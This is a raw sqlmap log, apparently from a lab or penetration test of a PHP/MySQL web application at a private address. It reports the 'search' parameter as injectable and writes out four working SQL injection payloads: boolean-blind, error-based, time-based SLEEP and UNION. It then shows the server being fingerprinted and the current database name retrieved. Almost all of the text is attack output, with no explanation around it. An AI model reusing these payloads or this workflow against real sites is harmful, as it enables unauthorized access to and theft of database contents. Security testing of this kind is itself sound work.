 [11:16:03] [INFO] GET parameter 'search' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: search=%' AND 1176=1176#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: search=%' AND (SELECT 4704 FROM(SELECT COUNT(*),CONCAT(0×717a626271,(SELECT (ELT(4704=4704,1))),0×71766b7871,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- bLlr

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=%' AND (SELECT 6220 FROM (SELECT(SLEEP(5)))bmWN)-- WzKM

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: search=%' UNION ALL SELECT NULL,CONCAT(0×717a626271,0×694c5047684f796d595558714a4e48616446456242675a4858514e50656a664d646
56f4c42466358,0×71766b7871)#
---
[11:16:08] [INFO] the back-end DBMS is MySQL
[11:16:08] [INFO] fetching banner
web server operating system: Windows
web application technology: Apache 2.4.16, PHP 5.6.11
back-end DBMS: MySQL >= 5.0
banner: '5.6.25'
[11:16:15] [INFO] fetching current database
current database: 'samihtu'
[11:16:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.100.10'
[11:16:16] [WARNING] your sqlmap version is outdated

[*] ending @ 11:16:16 /2024-05-23/